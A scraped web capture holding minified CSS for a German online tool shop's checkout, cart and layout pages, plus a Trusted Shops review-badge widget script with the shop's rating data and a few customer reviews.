span:before{content:'';position:absolute;width:140px;background-image:url(../images/forgov.jpg);left:0;height:44px;top:-22px;background-repeat:no-repeat}.onestepcheckout-index-index label[for=banktransfer] span{position:relative;padding-left:70px}.onestepcheckout-index-index label[for=banktransfer] span:before{content:'';position:absolute;width:60px;background-image:url(../images/payment_5.jpg);left:0;height:30px;top:-10px;background-repeat:no-repeat}.onestepcheckout-index-index label[for=amazonlogin] span{position:relative;padding-left:70px}.onestepcheckout-index-index label[for=amazonlogin] span:before{content:'';position:absolute;width:60px;background-image:url(../images/payment_3.jpg);left:0;height:35px;top:-10px;background-repeat:no-repeat}.onestepcheckout-index-index label[for=sofortueberweisung] span{position:relative;padding-left:70px}.onestepcheckout-index-index label[for=sofortueberweisung] span:before{content:'';position:absolute;width:60px;background-image:url(../images/payment_9.jpg);left:0;height:35px;top:-10px;background-repeat:no-repeat}.onestepcheckout-index-index #checkout-step-shipping .amazon-express-title,.onestepcheckout-index-index #checkout-step-shipping .amazon-button-container,.onestepcheckout-index-index #checkout-step-shipping .amazon-divider,.onestepcheckout-index-index #checkout-step-shipping .payment-method .field.type{display:none}.onestepcheckout-index-index .social-login-btn{color:#333;font-weight:700}.onestepcheckout-index-index .social-login-btn:hover{color:#ff7901}.onestepcheckout-index-index .control a{color:#333;background:#eee;font-weight:700;padding:5px}.onestepcheckout-index-index .control a:hover{background:#ff7901;color:#fff}.customer-account-login .login-container .form-login .secondary .remind{line-height:1.6rem;margin-top:0}.customer-account-login .login-container strong#block-new-customer-heading{text-transform:capitalize}.cms-kontakt .footer_content{width:500px;margin:0 auto}.cms-kontakt .footer_content div{float:left;width:40%;margin:0 3%;text-align:center;font-size:30px;color:#ff7900;text-transform:uppercase}.cms-kontakt .footer_content div a p:last-child{background:#ff7900;padding:1px 0;line-height:38px;font-size:20px;font-weight:700;color:#fff}.contact-index-index .contact .fieldset .legend{margin-left:0 !important}.contact-index-index .contact .fieldset .no-label{display:none}.contact-index-index .contact .fieldset label{text-align:left !important}.checkout-onepage-success .main-container .page-title-wrapper{margin-bottom:0 !important;background:#d3eba1;padding:5px;border:1px solid #5da422;border-bottom:0}.checkout-onepage-success .main-container .page-title-wrapper .print{display:none !important}.checkout-onepage-success .main-container .columns #registration br{display:none}.checkout-onepage-success .main-container .columns #registration div{background:#d4eba1;padding:0 5px;border-left:1px solid #5da422;border-right:1px solid #5da422}.checkout-onepage-success .main-container .columns .checkout-success{background:#d3eba1;padding:5px;border:1px solid #5da422;border-top:0;margin-top:0}.checkout-onepage-success .main-container .columns .order-details .info{box-shadow:0 1px 5px #333}.checkout-onepage-success .main-container .columns .order-details .info .box-title{border-left:0;color:#999 !important;width:100%;display:block;padding:15px 0;background:#f9f9f9}.checkout-onepage-success .main-container .columns .order-details .info .box-title .box-des{padding-left:10px}.checkout-onepage-success .main-container .columns .order-details .info .box-content>*{padding:0 10px}.checkout-onepage-success .main-container .columns .order-details .info .box-content th{background-color:#fff !important;text-align:left;padding-right:23px !important;text-transform:capitalize;font-weight:400}.checkout-onepage-success .main-container .columns .order-details .info .box-content th strong{font-weight:400}.checkout-onepage-success .main-container .columns .order-details .info .box-content td{background-color:#fff !important;text-align:right;padding-right:10px !important}.checkout-onepage-success .main-container .columns .order-details .show-order table thead th{color:#999 !important}.checkout-onepage-success .main-container .columns .order-details .show-order table tbody tr{border-top:1px solid #e5e5e5 !important}.checkout-onepage-success .main-container .columns .order-details .show-order table tbody td{border-right:0 !important;background:#fff !important}.checkout-onepage-success .main-container .columns .order-details .show-order table tfoot th{background-color:unset}.checkout-onepage-success .main-container .columns .order-details .show-order table tfoot td{background-color:unset}.block-authentication .block[class] ul{list-style:disc;padding-left:15px}.block-authentication .block[class]+.block:before{margin:-19px 0 0 -23px}@media screen and (max-width:869px){.product-sidebar{display:none}}@media screen and (max-width:610px){.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper{width:100%}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form .field .label{width:100%}.product iframe{width:100%}.minicart-wrapper{margin-top:0 !important}}@media screen and (max-width:767px){.header-m-container .header-top{background-color:#333 !important}.header-m-container .header-top .inner-container{padding:0 !important}.header-m-container .header-top .inner-container .left-column .item{display:block !important;padding:15px 0}.header-m-container .header-top .inner-container .left-column .item .links li{width:100%;text-align:center}.header-m-container .header-top .inner-container .left-column .item .links li a{width:100%;padding:0}.header-m-container .header-m-primary-container .skip-links-wrapper{margin-top:25px}.header-m-container .header-m-primary-container .skip-links-wrapper .skip-link{width:90px;position:relative}.header-m-container .header-m-primary-container .skip-links-wrapper .skip-link .label{padding-top:33px;width:100%;float:left;display:block !important}.header-m-container .header-m-primary-container .skip-links-wrapper .skip-link .icon{float:left}.header-m-container .header-m-primary-container .skip-links-wrapper .skip-nav .ic-menu:before{top:5px;left:38px;content:"\e222";position:absolute}.header-m-container .header-m-primary-container .skip-links-wrapper .skip-search .ic-search:before{content:"\e235";position:absolute;top:5px;left:38px}.header-m-container .header-m-primary-container .skip-links-wrapper .skip-account .ic-user:before{content:"";background-image:url(../images/ico2.png);top:5px;width:30px;height:33px;position:absolute;left:32px;background-repeat:no-repeat;background-size:80%}.header-m-container .header-m-primary-container .skip-links-wrapper .skip-cart .ic-cart3:before{content:'';position:absolute;left:30px;width:30px;background-image:url(../images/ico3.png);background-repeat:no-repeat;height:26px;top:5px;background-size:80% !important}.header-m-container .header-m-primary-container .skip-links-wrapper .skip-cart .counter{position:absolute;top:-7px;left:38px}.product-secondary-column.grid12-3.custom-sidebar-right,.product-collateral .head,.grid_22,.grid_24,.grid_20,.grid_22 iframe,.grid_12,.grid_9,.grid_14{width:100% !IMPORTANT;margin:0}.product-view .product-lower-primary-column .description ul.desc-list{display:block !important}.product-view .product-lower-primary-column .description .grid_24 .desc-content-danger{padding:15px 0}.popup-authentication .block-customer-login .fieldset .actions-toolbar .secondary a.action{padding:15px 0;width:100%;float:left;text-align:center}.modal-popup.modal-slide{right:44px}.product-secondary-column{-ms-flex-order:1;-webkit-order:1;order:1}.product-lower-primary-column{display:flex;flex-direction:column}.product-lower-primary-column .related{-ms-flex-order:2;-webkit-order:2;order:2}.full_width .first-banner{padding-bottom:25px}.full_width .first-banner .feature p{right:25px !important;bottom:40px !important}#shopping-cart-table tr.item-info{display:block}#shopping-cart-table tr.item-info .col.price,#shopping-cart-table tr.item-info .col.sku,#shopping-cart-table tr.item-info .col.qty,#shopping-cart-table tr.item-info .col.subtotal{width:100%;clear:both;box-sizing:border-box;display:block;text-align:center}.checkout-onepage-success .order-details .shipping-address,.checkout-onepage-success .order-details .shipping-method,.checkout-onepage-success .order-details .billing-address,.checkout-onepage-success .order-details .billing-method{width:100%}.checkout-onepage-success .order-details .billing-method .box-content th,.checkout-onepage-success .order-details .billing-method .box-content td{padding-right:0}}#scroll-to-top{bottom:230px;right:45px}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper{margin-bottom:100px;width:99.6vw;margin-left:calc(0vw);margin-right:calc(0vw);background-color:#2c2c2c}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark{color:#fff;padding-top:40px;padding-bottom:40px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto;margin-bottom:70px;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:90%;width:1315px}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark .banner_item{border:none;width:28%;padding-left:unset;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;padding:30px 35px;display:flex;flex-wrap:wrap;align-content:space-between;justify-content:center;flex-direction:column}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark .banner_item .banner__icon{width:100%;margin-bottom:22px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:40px}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark .banner_item .banner__icon .fa-shield-check:before{content:"\f058"}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark .banner_item .banner__icon .fa-box:before{content:"\f187"}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark .banner_item .banner__icon .fa-arrows-rotate:before{content:"\f021"}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark .banner_item .banner__txt{width:100%;margin-left:unset;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;line-height:24px}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark .banner_item .banner__txt .banner__title{width:100%;font-weight:700;font-size:18px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark .banner_item .banner__txt .banner__subtitle{width:100%;font-size:14px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.categorypath- .amshopby-filters-bottom-cms .menu-container{float:left;width:100%;margin:50px 0}.categorypath- .amshopby-filters-bottom-cms .menu-container .menu-elem{float:left;text-align:center;-webkit-box-shadow:1px 2px 3px 0 rgba(0,0,0,.2);box-shadow:1px 2px 3px 0 rgba(0,0,0,.2);width:calc(23.3%);margin:0 10px 20px 0}.categorypath- .amshopby-filters-bottom-cms .menu-container .menu-elem a.menu-img img.a-image{max-width:200px;max-height:200px;min-height:200px}.categorypath- .amshopby-filters-bottom-cms .menu-container .menu-elem .menu-content{margin:30px 20px}.categorypath- .amshopby-filters-bottom-cms .menu-container .menu-elem .menu-content .m-infospace__link{font-size:16px;font-weight:700}.categorypath- .amshopby-filters-bottom-cms .text-content{margin:100px 0 70px;float:left;width:100%}.categorypath- .amshopby-filters-bottom-cms .text-content h6.text-center{font-size:24px;font-weight:400;line-height:24px;margin-bottom:20px;text-transform:uppercase}.categorypath- .amshopby-filters-bottom-cms .text-content h2.text-center{font-size:36px;font-weight:700;margin-bottom:40px}.categorypath- .amshopby-filters-bottom-cms .text-content p.text-center{font-size:16px;margin-bottom:40px}.categorypath- .amshopby-filters-bottom-cms .cta-div{margin:0 0 140px;width:100%;text-align:center;float:left}.categorypath- .amshopby-filters-bottom-cms .cta-div a.button{border:1px solid transparent;cursor:pointer;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;height:40px;padding:0 10px;margin:0;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;white-space:nowrap;line-height:1;border-radius:2px;font-size:13px;font-weight:600;-webkit-transition:background-color .4s,-webkit-transform .4s;transition:background-color .4s,-webkit-transform .4s;transition:background-color .4s,transform .4s;transition:background-color .4s,transform .4s,-webkit-transform .4s;width:auto;min-width:351px;height:66px;padding:20px;border:1px solid #09f;background-color:#09f;color:#fff}.categorypath- .amshopby-filters-bottom-cms .simple-product-block{float:left;width:100%}.categorypath- .amshopby-filters-bottom-cms .simple-product-block div h2{margin-bottom:70px;font-size:36px}.categorypath- .amshopby-filters-bottom-cms .banner-overlay{poition:relative}.categorypath- .amshopby-filters-bottom-cms .text__content{margin-left:110px;margin-right:110px}.categorypath- .amshopby-filters-bottom-cms .text__content .text-main{font-size:36px;font-weight:700;margin-bottom:40px}.categorypath- .amshopby-filters-bottom-cms .text__content p{font-size:16px;line-height:24px;margin-bottom:40px}.categorypath- .amshopby-filters-bottom-cms .text__content h2{font-size:33px;font-weight:600;margin-bottom:40px}.categorypath- .amshopby-filters-bottom-cms .text__content h3{font-size:30px;font-weight:600;margin-bottom:40px}@media screen and (max-width:959px){.menu-img{display:none}.main-container .main .full_width .grid12-12 .first-banner h3{font-size:20px}.footer .sidebar-content{left:0 !important;width:88% !important;margin-left:0 !important}}@media screen and (max-width:1024px){.main-container>.slideshow-wrapper-additional .slideshow-wrapper-outer{width:100%;margin:0 auto}.main-container .form-cart .control.qty .qty_control{display:none}}@media screen and (min-width:768px) and (max-width:991px){body .header-primary .local-font,.header-primary .dropdown-block .dropdown-heading,.header-primary .links>li>*{padding:0 2px;font-size:9px !important}.checkout-onepage-success .main-container .columns .order-details .info .box-content th{padding-right:0 !important}.checkout-onepage-success .main-container .columns .order-details .info .box-content td{padding-right:5px !important}}@media screen and (min-width:1025px) and (max-width:1199px){.cms-index-index .slideshow-wrapper-outer{width:940px !important}}@media screen and (min-width:992px) and (max-width:1199px){body .header-primary .local-font,.header-primary .dropdown-block .dropdown-heading,.header-primary .links>li>*{font-size:11px !important;padding:0 3px}.checkout-cart-index .cart-container .form-cart .control.qty .qty_control .decreaseQty{left:-10px}}@media screen and (min-width:770px) and (max-width:991px){.nav-container{background-color:#fff !important}.nav-container .mobnav-trigger{width:100%}}@media screen and (min-width:500px) and (max-width:767px){.checkout-cart-index .cart-container .cart-summary{width:47%;float:right}.checkout-cart-index .cart-container .discount{width:48%;margin:0}}@media screen and (max-width:500px){.checkout-cart-index .cart-container .cart-summary{width:100%}.checkout-cart-index .cart-container .discount{width:95%;margin:0}}@media screen and (max-width:767px){.inner-heading .icon{display:block}.page-products .sorter{position:relative}.header-mobile .skip-link.skip-active{background-color:#ff7901 !important;color:#fff}.cms-kontakt .footer_content{width:auto}.cms-kontakt .footer_content div{width:44%}.opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;flex-direction:column}.opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary>div{width:100% !important;margin-bottom:20px}}@media screen and (min-width:1200px){.checkout-cart-index .cart-container .discount{margin-top:-42px}.header-container .header-container3 .hp-blocks-holder .grid12-2{width:17%}.header-container .header-container3 .hp-blocks-holder .grid12-6{width:53%}}@media screen and (min-width:768px){.cart.table-wrapper .product-item-details{max-width:305px}}

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/XD13E0DB75C2079B6CD1C2C3A05C2B1FB.js
body_size: 1378
content:
((e,t)=>{const r={shopInfo:{tsId:"XD13E0DB75C2079B6CD1C2C3A05C2B1FB",name:"werkzeugbilliger.com",url:"www.werkzeugbilliger.com",language:"de",targetMarket:"DEU",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-322e70a6-0bcd-4614-9ec3-8ab71b7e7937",channelId:"chl-3b224640-9e2d-46c4-965b-ce9756eea78c"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:100,maxProtectionDuration:30,plusProtectionAmount:2e4,basicProtectionAmount:100,firstCertified:"2014-12-02 00:00:00"},reviewSystem:{rating:{averageRating:4.67,averageRatingCount:493,overallRatingCount:8760,distribution:{oneStar:20,twoStars:7,threeStars:8,fourStars:46,fiveStars:412}},reviews:[{average:5,buyerStatement:"Immer wieder gerne. Produkt gefunden, bestellt und zügig erhalten.",rawChangeDate:"2026-01-21T10:49:04.000Z",changeDate:"21.1.2026",transactionDate:"14.1.2026"},{average:5,buyerStatement:"Einfache Bestellung und zuverlässige Lieferung.",rawChangeDate:"2026-01-20T10:21:21.000Z",changeDate:"20.1.2026",transactionDate:"13.1.2026"},{average:5,buyerStatement:"Sehr gutes Preis-Leistungsverhältnis uns sehr schnelle Lieferung!",rawChangeDate:"2026-01-19T17:58:28.000Z",changeDate:"19.1.2026",transactionDate:"12.1.2026"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","SHOP_CONSUMER_MEMBERSHIP","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trustedshops.de/bewertung/info_XD13E0DB75C2079B6CD1C2C3A05C2B1FB.html",profileUrlLegalSection:"https://www.trustedshops.de/bewertung/info_XD13E0DB75C2079B6CD1C2C3A05C2B1FB.html#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/de/articles/23970864566162"},contractStartDate:"2014-10-23 00:00:00",shopkeeper:{name:"Jehlen & Co. GmbH",street:"Dasselsbrucher Str. 50",country:"DE",city:"Celle",zip:"29227"},displayVariant:"full",variant:"full",twoLetterCountryCode:"DE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-22T05:57:47.149Z",buildStage:"prod"},a=r=>{const{trustbadgeScriptUrl:a}=r.externalConfig;let n=t.querySelector(`script[src="${a}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=a,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${a}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(r)},t.body.appendChild(n)};"complete"===t.readyState?a(r):e.addEventListener("load",(()=>{a(r)}))})(window,document);